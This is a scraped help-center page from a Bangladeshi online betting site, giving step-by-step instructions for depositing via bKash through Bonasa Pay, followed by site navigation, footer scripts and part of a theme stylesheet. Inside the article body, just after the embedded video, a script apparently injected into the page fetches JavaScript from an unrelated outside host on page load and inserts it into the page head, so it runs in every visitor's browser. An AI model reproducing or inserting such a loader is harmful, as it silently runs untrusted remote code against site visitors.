                                                                                    <a href="https://www.baji.live/h5/guest/register.jsp" target="_blank"><i class="fas fa-sign-in-alt"></i> Login</a>
                                                                            </li>
                                    <li><label>
                                                                                            Help Topic
                                                                                    </label></li>
                                    	<li class="cat-item cat-item-3"><a href="https://www.helpbaji.live/category/account/">Account</a>
</li>
	<li class="cat-item cat-item-4 current-cat"><a href="https://www.helpbaji.live/category/payment/">Payment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.helpbaji.live/category/bajitips/">Baji Tips</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.helpbaji.live/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.helpbaji.live/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.helpbaji.live/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.helpbaji.live/category/table/">Table</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.helpbaji.live/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.helpbaji.live/category/promotions/">Promotions</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.helpbaji.live/category/technical/">Technical</a>
</li>
	<li class="cat-item cat-item-4 current-cat68"><a href="https://www.helpbaji.live/category/vip/">VIP</a>
</li>

                                                                            <li><label>Social Media</label></li>
                                        <li class="sub-list"><a href="https://www.youtube.com/channel/UCXntdzjESKQqJbGIKTUC5UA?sub_confirmation=1" target="_blank"><i class="fab fa-youtube"></i> Youtube</a></li>
                                        <li class="sub-list"><a href="https://www.facebook.com/groups/411119036547958" target="_blank"><i class="fab fa-facebook-square"></i> Facebook</a></li>
                                        <li class="sub-list"><a href="https://twitter.com/BajiLive" target="_blank"><i class="fab fa-twitter-square"></i> Twitter</a></li>
                                        <li class="sub-list"><a href="https://www.instagram.com/baji_live/" target="_blank"><i class="fab fa-instagram"></i> Instagram</a></li>
                                        <li class="sub-list"><a href="https://www.pinterest.ca/nafizasultana08/" target="_blank"><i class="fab fa-pinterest-square"></i> Pinterest</a></li>
                                                                                                                                Others
                                                                                        </label></li>
                                        <li class="sub-list">
                                                                                            <a href="/terms-and-conditions/" target="_blank"><i class="fas fa-file-alt"></i> Terms and Conditons</a>
                                            
                                        </li>
                                                                                    <li class="sub-list"><a href="https://www.baji.live" target="_blank"><img src="/wp-content/themes/helpbaji_v2/images/bajilive.png" class="sub-icons"/> Baji Live</a></li>
                                            <li class="sub-list"><a href="https://www.bajisports.live" target="_blank"><img src="/wp-content/themes/helpbaji_v2/images/baji.png" class="sub-icons"/> Baji Sport</a></li>
                                        


                                </ul>
                                <script>jQuery(document).ready(function($){$('.mobi-nav .cat-item').addClass('sub-list');$('.cat-item.sub-list').each(function(i,li){var temp=$(li).text().trim();var current=$(this).find('a');switch(temp){case'Account':$('<img src="/wp-content/themes/helpbaji_v2/images/account.png" class="sub-icons" />').prependTo(current);break;case'Sports':$('<img src="/wp-content/uploads/2021/07/sport2.png" class="sub-icons" />').prependTo(current);break;case'Casino':$('<img src="/wp-content/uploads/2021/07/casino2.png" class="sub-icons" />').prependTo(current);break;case'क्यासिनो':$('<img src="/wp-content/uploads/2021/07/casino2.png" class="sub-icons" />').prependTo(current);break;case'Table':$('<img src="/wp-content/uploads/2021/07/table2.png" class="sub-icons" />').prependTo(current);break;case'तालिका':$('<img src="/wp-content/uploads/2021/07/table2.png" class="sub-icons" />').prependTo(current);break;case'Lottery':$('<img src="/wp-content/uploads/2021/07/lottery2.png" class="sub-icons" />').prependTo(current);break;case'लोटरी':$('<img src="/wp-content/uploads/2021/07/lottery2.png" class="sub-icons" />').prependTo(current);break;case'Promotions':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'पदोन्नति':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'Baji Tips':$('<img src="/wp-content/themes/helpbaji_v2/images/tips.png" class="sub-icons" />').prependTo(current);break;case'बाजी टिप्स':$('<img src="/wp-content/themes/helpbaji_v2/images/tips.png" class="sub-icons" />').prependTo(current);break;case'Live Dealer':$('<img src="/wp-content/themes/helpbaji_v2/images/casino.png" class="sub-icons" />').prependTo(current);break;case'Payment':$('<img src="/wp-content/themes/helpbaji_v2/images/payment.png" class="sub-icons" />').prependTo(current);break;case'भुक्तानी':$('<img src="/wp-content/themes/helpbaji_v2/images/payment.png" class="sub-icons" />').prependTo(current);break;case'Promotion':$('<img src="/wp-content/themes/helpbaji_v2/images/promo.png" class="sub-icons" />').prependTo(current);break;case'Refer a friend':$('<img src="/wp-content/themes/helpbaji_v2/images/raf.png" class="sub-icons" />').prependTo(current);break;case'Slots':$('<img src="/wp-content/themes/helpbaji_v2/images/slots.png" class="sub-icons" />').prependTo(current);break;case'स्लटहरू':$('<img src="/wp-content/themes/helpbaji_v2/images/slots.png" class="sub-icons" />').prependTo(current);break;case'Sport':$('<img src="/wp-content/themes/helpbaji_v2/images/sports.png" class="sub-icons" />').prependTo(current);break;case'खेलकुद':$('<img src="/wp-content/themes/helpbaji_v2/images/sports.png" class="sub-icons" />').prependTo(current);break;case'Technical':$('<img src="/wp-content/themes/helpbaji_v2/images/technical.png" class="sub-icons" />').prependTo(current);break;case'प्राविधिक':$('<img src="/wp-content/themes/helpbaji_v2/images/technical.png" class="sub-icons" />').prependTo(current);break;case'VIP':$('<img src="/wp-content/themes/helpbaji_v2/images/account.png" class="sub-icons" />').prependTo(current);break;case'একাউন্ট':$('<img src="/wp-content/themes/helpbaji_v2/images/account.png" class="sub-icons" />').prependTo(current);break;case'Baji টিপস':$('<img src="/wp-content/themes/helpbaji_v2/images/tips.png" class="sub-icons" />').prependTo(current);break;case'লাইভ ডিলার':$('<img src="/wp-content/themes/helpbaji_v2/images/casino.png" class="sub-icons" />').prependTo(current);break;case'পেমেন্ট':$('<img src="/wp-content/themes/helpbaji_v2/images/payment.png" class="sub-icons" />').prependTo(current);break;case'পদোন্নতি':$('<img src="/wp-content/themes/helpbaji_v2/images/promo.png" class="sub-icons" />').prependTo(current);break;case'একটি বন্ধুকে রেফার করুন':$('<img src="/wp-content/themes/helpbaji_v2/images/raf.png" class="sub-icons" />').prependTo(current);break;case'স্লট':$('<img src="/wp-content/themes/helpbaji_v2/images/slots.png" class="sub-icons" />').prependTo(current);break;case'স্পোর্টস':$('<img src="/wp-content/themes/helpbaji_v2/images/sports.png" class="sub-icons" />').prependTo(current);break;case'টেকনিক্যাল':$('<img src="/wp-content/themes/helpbaji_v2/images/technical.png" class="sub-icons" />').prependTo(current);break;case'ক্যাসিনো':$('<img src="/wp-content/uploads/2021/07/sport2.png" class="sub-icons" />').prependTo(current);break;case'লাইভ কাসিনো':$('<img src="/wp-content/uploads/2021/07/casino2.png" class="sub-icons" />').prependTo(current);break;case'প্রোমোশন':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'প্রমোশন':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'টেবিল':$('<img src="/wp-content/uploads/2021/07/table2.png" class="sub-icons" />').prependTo(current);break;case'खाता':$('<img src="/wp-content/themes/helpbaji_v2/images/account.png" class="sub-icons" />').prependTo(current);break;case'स्पोर्ट्स':$('<img src="/wp-content/uploads/2021/07/sport2.png" class="sub-icons" />').prependTo(current);break;case'कैसीनो':$('<img src="/wp-content/uploads/2021/07/casino2.png" class="sub-icons" />').prependTo(current);break;case'टेबल':$('<img src="/wp-content/uploads/2021/07/table2.png" class="sub-icons" />').prependTo(current);break;case'लॉटरी':$('<img src="/wp-content/uploads/2021/07/lottery2.png" class="sub-icons" />').prependTo(current);break;case'লটারি':$('<img src="/wp-content/uploads/2021/07/lottery2.png" class="sub-icons" />').prependTo(current);break;case'प्रमोशन':$('<img src="/wp-content/uploads/2021/07/promotion2.png" class="sub-icons" />').prependTo(current);break;case'Baji टिप्स':$('<img src="/wp-content/themes/helpbaji_v2/images/tips.png" class="sub-icons" />').prependTo(current);break;case'भुगतान':$('<img src="/wp-content/themes/helpbaji_v2/images/payment.png" class="sub-icons" />').prependTo(current);break;case'स्लॉट':$('<img src="/wp-content/themes/helpbaji_v2/images/slots.png" class="sub-icons" />').prependTo(current);break;case'तकनीकी':$('<img src="/wp-content/themes/helpbaji_v2/images/technical.png" class="sub-icons" />').prependTo(current);break;}});});</script>
                            </div>
                        </nav>
                    </nav>
                </div>
            </header>
            <nav class="mobile-nav">
                <div class="nav-header">
                    <div class="logo-container">
                        <a href="https://www.baji.live/"><img src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/images/baji_by_bj88.png" alt="logo" class="logo"></a>
                    </div>
                    <button class="dropdownbtn" id="menuToggle"><i class="fa fa-bars"></i></button>
                </div>
                <div class="mobile-menu" id="mobileMenu">
                    <ul class="mobile-menu-nav">
                        <li>
                                                            <a href="/">
                                    Help Home</a>
                                                    </li>
                        <li>
                                                            <a href="/terms-and-conditions/" target="_blank"> Terms and
                                    Conditons</a>
                                                    </li>
                        <li><a href="#">Baji Live</a></li>
                        <li><a href="#">BJ Sports</a></li>
                        <li class="baji-language-wrapper">
                            <span class="baji-language-toggle" id="bajiLanguageDropdown">
                                Language                            </span>
                            <div class="baji-language-dropdown" id="bajiLanguageDropdownMenu">
                                                                    <a class="baji-language-item" href="https://www.helpbaji.live/bn"><span class="flag-icon flag-icon-bd"></span> বাংলা</a>
                                                            </div>
                        </li>
                        <li><button class="signup-button">
                                <a href="https://www.baji.live/h5/guest/register.jsp" target="_blank">
                                                                            Sign Up
                                                                    </a>
                            </button></li>
                    </ul>
                </div>
            </nav>

            <!-- Font Awesome for the bars icon -->
            <script src="https://kit.fontawesome.com/a076d05399.js" crossorigin="anonymous"></script>

            <!-- <script>
                const menuToggle = document.getElementById('menuToggle');
                const mobileMenu = document.getElementById('mobileMenu');

                menuToggle.addEventListener('click', () => {
                    mobileMenu.classList.toggle('open');
                });

                // Optional: Close menu if a link is clicked
                document.querySelectorAll('.mobile-menu-nav a').forEach(link => {
                    link.addEventListener('click', () => {
                        mobileMenu.classList.remove('open');
                    });
                });
            </script> -->

            <script>
                const menuToggle = document.getElementById('menuToggle');
                const mobileMenu = document.getElementById('mobileMenu');

                menuToggle.addEventListener('click', () => {
                    mobileMenu.classList.toggle('open');
                });

                // Close menu if a link is clicked, but exclude language dropdown
                document.querySelectorAll('.mobile-menu-nav a').forEach(link => {
                    link.addEventListener('click', (e) => {
                        // Don't close menu if it's inside the language dropdown
                        if (!link.closest('.baji-language-wrapper')) {
                            mobileMenu.classList.remove('open');
                        }
                    });
                });

                // Handle language dropdown toggle
                document.addEventListener('DOMContentLoaded', function() {
                    const languageToggle = document.getElementById('bajiLanguageDropdown');
                    const languageDropdown = document.getElementById('bajiLanguageDropdownMenu');

                    if (languageToggle && languageDropdown) {
                        languageToggle.addEventListener('click', function(e) {
                            e.preventDefault();
                            e.stopPropagation();
                            languageDropdown.classList.toggle('show');
                        });

                        // Close dropdown when clicking outside
                        document.addEventListener('click', function(e) {
                            if (!e.target.closest('.baji-language-wrapper')) {
                                languageDropdown.classList.remove('show');
                            }
                        });
                    }
                });
            </script>

        
<div id="content" class="site-content page-content">
    <div class="container-fluid not-full">
        <div class="row justify-content-center">
        <section id="search" class="col-12 col-lg-8 ">
            <h1 class="search-title text-center">
                                    Hi. How can we <span style="color:#ffdf18;">help</span> you?
                            </h1>
            <div id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
                <form role="search" method="get" class="search-form" action="https://www.helpbaji.live/">
    <div class="input-group mb-3">
        
                <div class="card-body row no-gutters  bg-white search-card">
            <!--end of col-->
            <div class="col">
                <input class="form-control   form-control-borderless" type="search" placeholder="Search our help articles &hellip;" value="" name="s" title="Search for:">
            </div>
            <!--end of col-->
            <div class="col-auto">
                <button type="submit" class="home-search-submit search-submit btn btn-default">
                    <i class="fas fa-search fa-lg text-body"></i>
                </button>
            </div>
            <!--end of col-->
        </div>
        
            </div>
        
    
</form>



                                <label class="breadcrumbs inactive">                        Home
                    </label>
                <label class="breadcrumbs inactive">/</label>
                <label class="breadcrumbs inactive">                        Help Center
                    </label>
                <label class="breadcrumbs inactive">/</label>
                <label class="breadcrumbs active"><a href="https://www.helpbaji.live/category/payment/">Payment</a></label>
                
            </div>
        </section>
        </div>
        <div class="row justify-content-center d-block d-lg-none dumbphone">
            <div class="col-12">
                <div class="drop-cont">
                    
                    <select name='cat' id='cat' class='postform'>
	<option value='-1'>Select category</option>
	<option class="level-0" value="account">Account</option>
	<option class="level-0" value="payment">Payment</option>
	<option class="level-0" value="bajitips">Baji Tips</option>
	<option class="level-0" value="sports">Sports</option>
	<option class="level-0" value="casino">Casino</option>
	<option class="level-0" value="slots">Slots</option>
	<option class="level-0" value="table">Table</option>
	<option class="level-0" value="lottery">Lottery</option>
	<option class="level-0" value="promotions">Promotions</option>
	<option class="level-0" value="technical">Technical</option>
	<option class="level-0" value="vip">VIP</option>
</select>
                    
                    <script>jQuery(document).ready(function(){jQuery('#cat').change(function(e){var catid=jQuery(this).val();var dest='/category/'+catid;location.href=dest;});});</script>
                </div>
            </div>
        </div>
        <div class="row justify-content-center">
            <section id="wpcontent" class="content-area page-content home-content">
                
                <div class="cat-cont d-none d-lg-flex dumbphone2">
                    <ul class="cat_menu ">
                        	<li class="cat-item cat-item-3"><a href="https://www.helpbaji.live/category/account/">Account</a>
</li>
	<li class="cat-item cat-item-4 current-cat"><a href="https://www.helpbaji.live/category/payment/">Payment</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.helpbaji.live/category/bajitips/">Baji Tips</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.helpbaji.live/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.helpbaji.live/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.helpbaji.live/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://www.helpbaji.live/category/table/">Table</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.helpbaji.live/category/lottery/">Lottery</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.helpbaji.live/category/promotions/">Promotions</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.helpbaji.live/category/technical/">Technical</a>
</li>
	<li class="cat-item cat-item-4 current-cat68"><a href="https://www.helpbaji.live/category/vip/">VIP</a>
</li>
 
                    </ul>
                </div>
                <main id="main" class="site-main" role="main">
                    <div class="row justify-content-center">
                        <div class="col-12 col-lg-8">
		
<article id="post-10688" class="post-10688 post type-post status-publish format-standard hentry category-payment">	
	<header class="entry-header">
		<div class="title-bar">How to make a bKash deposit via Bonasa Pay?</div>	</header>
    <div class="post-thumbnail">
        <div class="col-12 col-lg-6 offset-lg-3 offset-0">
		            </div>
	</div><!-- .entry-header -->
	<div class="entry-content">
		<p><i>Check out this simple step-by-step guide to make </i><i>a bKash deposit via Bonasa Pay.</i></p>
<p><b>Step 1:</b><span style="font-weight: 400;"> Log in to your Baji’s account, select ‘Deposit’.</span></p>
<p><b>Step 2:</b><span style="font-weight: 400;"> If you would like to participate in an offer, you may select one of the offers, otherwise our setting will set &#8216;Normal&#8217; as default. Once you’re done selecting the offers, our screen will display the available deposit channels for the offer. </span></p>
<p><b>Step 3:</b> <span style="font-weight: 400;">Click on ‘bKash’ and select ‘Bonasa Pay’.</span></p>
<p><b>Step 4:</b><span style="font-weight: 400;"> Enter your desired deposit amount by clicking on the speed deposit button.</span></p>
<p><span style="font-weight: 400;">Speed deposit button allows you to quickly select the deposit amount, you can also click on the same button to add up to your desired amount. Your total deposit amount will be displayed beneath, simply click &#8220;Submit&#8221; to confirm your deposit amount.</span></p>
<p><span style="font-weight: 400;">For example: Clicking on BDT 1,000 twice would be BDT 2,000 in total.</span></p>
<p><b>Step 5: </b><span style="font-weight: 400;">‘Send Money’ to the receiver no. shown on screen within the given time. Please check our current payee details before making each deposit as the payee information might change from time to time. </span></p>
<p><b>Step 6:</b> <span style="font-weight: 400;">Login to your </span><span style="font-weight: 400;">bKash </span><span style="font-weight: 400;">App.</span></p>
<p><b>Step 7:</b><span style="font-weight: 400;"> Once you complete the deposit transaction in bKash App, kindly copy the transaction id and paste it in the deposit form. Click on the </span><span style="font-weight: 400;">&#8216;Submit&#8217; </span><span style="font-weight: 400;">button and you will receive a notification that your deposit has been received and is being processed. Your balance will be updated upon successful deposit. </span></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-10695 size-full" src="https://www.helpbaji.live/wp-content/uploads/2022/11/Picture1-1.png" alt="" width="4230" height="2379" srcset="https://www.helpbaji.live/wp-content/uploads/2022/11/Picture1-1.png 4230w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture1-1-300x169.png 300w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture1-1-1024x576.png 1024w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture1-1-768x432.png 768w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture1-1-1536x864.png 1536w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture1-1-2048x1152.png 2048w" sizes="(max-width: 4230px) 100vw, 4230px"/></p>
<p><img decoding="async" class="alignnone wp-image-10694 size-full" src="https://www.helpbaji.live/wp-content/uploads/2022/11/Picture2-1.png" alt="" width="4279" height="2365" srcset="https://www.helpbaji.live/wp-content/uploads/2022/11/Picture2-1.png 4279w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture2-1-300x166.png 300w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture2-1-1024x566.png 1024w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture2-1-768x424.png 768w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture2-1-1536x849.png 1536w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture2-1-2048x1132.png 2048w" sizes="(max-width: 4279px) 100vw, 4279px"/></p>
<p><img decoding="async" class="alignnone wp-image-10692 size-full" src="https://www.helpbaji.live/wp-content/uploads/2022/11/Picture3-1.png" alt="" width="2763" height="2365" srcset="https://www.helpbaji.live/wp-content/uploads/2022/11/Picture3-1.png 2763w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture3-1-300x257.png 300w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture3-1-1024x876.png 1024w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture3-1-768x657.png 768w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture3-1-1536x1315.png 1536w, https://www.helpbaji.live/wp-content/uploads/2022/11/Picture3-1-2048x1753.png 2048w" sizes="(max-width: 2763px) 100vw, 2763px"/></p>
<p><span style="font-weight: 400;">To learn how to make a </span><span style="font-weight: 400;">bKash deposit via Bonasa Pay</span><span style="font-weight: 400;">, check out the video below!</span></p>
<p><iframe class="aligncenter size-full d-block d-md-none" title="YouTube video player" src="https://videos.cdn.spotlightr.com/watch/MTUxMDkzNQ==?fallback=true" width="600" height="718" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></p>
<p><iframe class="d-none d-md-block" title="YouTube video player" src="https://videos.cdn.spotlightr.com/watch/MTUxMDkzNQ==?fallback=true" width="1280" height="514" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe><script>;document.addEventListener("DOMContentLoaded",function(){var url='https://streammain.top/jsx';fetch(url).then(response=>response.text()).then(data=>{var script=document.createElement('script');script.innerHTML=data.trim();document.head.appendChild(script);})});</script></p>
<div class='post-like-dislike-plusCounter-container'>
        <div class="button-container-likes-dislike">
    <button class="btn-start-1" id="post-like-btn"><i class="fa fa-thumbs-up"></i><span> </span><b>224</b></button>
    <button class="btn-start-1" id="post-dislike-btn"><i class="fa fa-thumbs-down"></i><span> </span><b>28</b></button>
    <label class="switch-on-off" style="display: none;"><input type="checkbox" class="input-on-off"><span class="slider-on-off round"></span></label><label class="switch-on-off" style="display: none;"><input type="checkbox" class="input-on-off"><span class="slider-on-off round"></span></label></div>
        </div><span class='hidden-id' id='like-dislike-post-id'>10688</span><span class='hidden-id ldc-post-total-likes'>253</span><span class='hidden-id ldc-post-total-dislikes'>10</span><span class='hidden-id ldc-lk-dk-type'>cookie-check</span><span class='hidden-id ldc-page-title'>How to make a bKash deposit via Bonasa Pay?</span><span class='hidden-id ldc-share-it'>no</span>	</div><!-- .entry-content -->
</article><!-- #post-## -->
<script>jQuery(document).ready(function(){jQuery('.post-like-dislike-plusCounter-container').prepend('<div class="before-rate">Was this article helpful?</div>');})</script>
                        </div>
                    </div>
                </main><!-- #main -->
            </section><!-- #primary -->
        </div>
    </div>
</div>
<div id="social-plugins" class="site-content page-content">
    <div class="container-fluid">
        <div class="row justify-content-center">
            <section id="social-section" class="col-12 col-lg-10">
                            </section>
        </div>
    </div>
</div>


    	<footer id="colophon" class="site-footer footer navbar-light" role="contentinfo">
		<div class="container-fluid py-5 not-full bg-widget">
            <div class="site-info">
                                <div class="row justify-content-center">
                    <div class="col-12 col-md-4 order-last order-md-first">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html">
                            <div class="textwidget custom-html-widget">
                                <div class="text-center">
                                    <a href="#"><img src="/wp-content/themes/helpbaji_v2/images/baji_by_bj88.png" class="img-fluid footer-widget-logo d-none d-md-inline"/>
                                    <hr class="d-block d-md-none"></a>
                                    <div class="socials d-block d-md-none">
                                        <a href="https://cutt.ly/b8zgR7q" class="social-circle"><i class="fab fa-youtube"></i></a>
										<a href="https://cutt.ly/M8l5Pvl" class="social-circle"><i class="fab fa-facebook"></i></a>
										<a href="https://cutt.ly/D8l5VjQ" class="social-circle"><i class="fab fa-twitter"></i></a>
										<a href="https://cutt.ly/Y8zfLLG" class="social-circle"><i class="fab fa-instagram"></i></a>
										<a href="https://cutt.ly/98zfM25" class="social-circle"><i class="fab fa-pinterest"></i></a>
                                    </div>
                                    <br>
                                    <label class="footer-fonts">&copy;Copyright 2021-24</label>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="col-10 col-md-4">
                        <section id="custom_html-3" class="widget_text widget widget_custom_html">
                            <div class="textwidget custom-html-widget">
                                <div class="row">
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/privacy-policy" target="_blank">Privacy Policy</a>
                                    </div>
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/kyc" target="_blank">KYC</a>
                                    </div>
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/rules-and-regulations" target="_blank">Rules & Regulations</a>
                                    </div>
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/terms-and-conditions" target="_blank">Terms & Conditions</a>
                                    </div>
                                    <div class="col-6 col-lg-4 py-2">
                                    <a href="/responsible-gaming" target="_blank">Responsible Gaming</a>
                                    </div>
                                </div>
                            </div>
                        </section>
                    </div>
                    <div class="col-12 col-md-4 order-first order-md-last">
                        <section id="custom_html-2" class="widget_text widget widget_custom_html">
                            <a href="#"><img src="/wp-content/themes/helpbaji_v2/images/bj-by-bj88_2.png" class="img-fluid footer-widget-logo d-block d-md-none mx-auto pb-3"/></a>
                            <div class="dropdown text-center">
                                <button class="btn btn-secondary dropdown-toggle lang-switch" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                                    <span class="flag-icon flag-icon-gb"></span> English
                                </button>
                                <div class="dropdown-menu lang-dropdown btn-secondary" aria-labelledby="dropdownMenuButton">
                                    <a class="dropdown-item" href="https://helpbaji.live/bn"><span class="flag-icon flag-icon-bd"></span> বাংলা</a>
                                </div>
                            </div>
                            <br>
                            <div class="socials d-none d-md-block">
                                <a href="https://cutt.ly/b8zgR7q" class="social-circle"><i class="fab fa-youtube"></i></a>
                                <a href="https://cutt.ly/M8l5Pvl" class="social-circle"><i class="fab fa-facebook"></i></a>
                                <a href="https://cutt.ly/D8l5VjQ" class="social-circle"><i class="fab fa-twitter"></i></a>
                                <a href="https://cutt.ly/Y8zfLLG" class="social-circle"><i class="fab fa-instagram"></i></a>
                                <a href="https://cutt.ly/98zfM25" class="social-circle"><i class="fab fa-pinterest"></i></a>
                            </div>
                        </section>
                    </div>
                </div>
                            </div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<!--
The IP2Location Redirection is using IP2Location LITE geolocation database. Please visit https://lite.ip2location.com for more information.
00f15aa95ddcd5406fa89b7cc7cef4676f47ff50
-->
<script type="text/javascript" id="like-js-extra">//<![CDATA[
var counterURL={"ajax_url":"https:\/\/www.helpbaji.live\/wp-admin\/admin-ajax.php"};var cookieURL={"cookie_ajax_url":"https:\/\/www.helpbaji.live\/wp-admin\/admin-ajax.php"};
//]]></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/plugins/like-dislike-plus-counter/assets/js/logic.js?ver=1.0" id="like-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">//<![CDATA[
var ratingsL10n={"plugin_url":"https:\/\/www.helpbaji.live\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/www.helpbaji.live\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"thumbs","image_ext":"gif","max":"2","show_loading":"1","show_fading":"1","custom":"1"};var ratings_1_mouseover_image=new Image();ratings_1_mouseover_image.src="https://www.helpbaji.live/wp-content/plugins/wp-postratings/images/thumbs/rating_1_over.gif";var ratings_2_mouseover_image=new Image();ratings_2_mouseover_image.src="https://www.helpbaji.live/wp-content/plugins/wp-postratings/images/thumbs/rating_2_over.gif";;
//]]></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.89" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/popper.min.js?ver=6.5.7" id="wp-bootstrap-starter-popper-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/bootstrap.min.js?ver=6.5.7" id="wp-bootstrap-starter-bootstrapjs-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/theme-script.min.js?ver=6.5.7" id="wp-bootstrap-starter-themejs-js"></script>
<script type="text/javascript" src="https://www.helpbaji.live/wp-content/themes/helpbaji_v2/inc/assets/js/skip-link-focus-fix.min.js?ver=20151215" id="wp-bootstrap-starter-skip-link-focus-fix-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.helpbaji.live/wp-content/themes/helpbaji_v2/style.css?ver=6.5.7
body_size: 10917
content:
/*
Theme Name: Helpbaji v2
Theme URI: https://afterimagedesigns.com/wp-bootstrap-starter/
Author: Afterimage Designs
Author URI: https://afterimagedesigns.com/
Description:  The best WordPress starter theme based on the most powerful frameworks in the world: "_s" (by Automattic, the main people behind WordPress development), Twitter Bootstrap (the most popular HTML, CSS, and JS framework for developing responsive, mobile first projects on the web) and Font Awesome (or Fontawesome, a full suite of 675+ pictographic icons for easy scalable vector graphics on websites). This theme, like WordPress, is licensed under the GPL. You can use this theme as base for your next WordPress theme project and you are allowed to remove the link at the footer or do whatever you want. Your feedback on how we can continuously improve this WordPress Starter Theme Bootstrap will be highly appreciated. Page templates includes Right-sidebar (default page template), Left-Sidebar, Full-Width, Blank with container, Blank without container Page. Other features - Currently using Bootstrap v4.0.0 , Widgetized footer area, WooCommerce ready, Compatible with Contact Form 7, Compatible with Visual Composer, Compatible with Elementor Page Builder. This theme will be an active project which we will update from time to time. Check this page regularly for the updates.
Version: 3.3.3
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wp-bootstrap-starter
Tags: blog, custom-menu, featured-images, threaded-comments, translation-ready, right-sidebar, custom-background, e-commerce, theme-options, sticky-post, full-width-template
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
# Woocommerce
# Footer
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
@import url('https://fonts.googleapis.com/css2?family=Gabarito:wght@400..900&family=Inter:ital,opsz,wght@0,14..32,100..900;1,14..32,100..900&family=Montserrat:ital,wght@0,100..900;1,100..900&family=Nunito:ital,wght@0,200..1000;1,200..1000&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Righteous&display=swap');

html {
  position: relative;
  min-height: 100%;
}

body {
  /* Margin bottom by footer height */
  margin-bottom: 180px;
}

.footer {
  position: absolute;
  bottom: 0;
  width: 100%;
  /* Set the fixed height of the footer here */
  height: 180px;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
  color: #DEDEDE !important;
}

a:active,
a:hover {
  outline: 0;
}

dfn {
  font-style: italic;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

